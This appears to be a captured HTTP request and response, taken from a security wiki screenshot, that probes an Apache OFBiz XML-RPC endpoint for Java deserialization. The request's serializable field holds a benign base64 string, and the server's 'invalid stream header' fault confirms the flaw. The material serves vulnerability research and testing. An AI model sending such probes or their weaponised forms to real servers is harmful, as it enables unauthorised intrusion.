 Request
Raw Params Headers Hex XML
1 POST /webtools/control/xmlrpc HTTP/1.1
2 Host: 192.168.85.1:8080
3 Connection: close
4 Content-Type: application/xml
5 Content-Length: 433
6
7 <?xml version="1.0"?>
8 <methodCall>
9 <methodName>22</methodName>
10 <params>
11 <param>
12 <value>
13 <struct>
14 <member>
15 <name>22</name>
16 <value>
17 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
c2hhZG93c29jazU=</serializable>
18 </value>
19 </member>
20 </struct>
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=83F17C89226601EBA8B34F84F5200822.jvm1; Path=/webtools; Secure; HttpOnly
4 Set-Cookie: OFBiz.Visitor=10206; Expires=Tue, 21-Sep-2021 08:32:24 GMT; Path=/
5 Content-Type: text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Mon, 21 Sep 2020 08:32:24 GMT
8 Connection: close
9 Content-Length: 360
10
11 <?xml version="1.0" encoding="UTF-8"?><methodResponse xmlns:ex="
http://ws.apache.org/xmlrpc/namespaces/extensions"><fault><value><struct><member><name>faultCode</
name><value><i4>0</i4></value></member><member><name>faultString</name><value>Failed to read result
object: invalid stream header: 73686164</value></member></struct></value></fault></methodResponse>
零组资料文库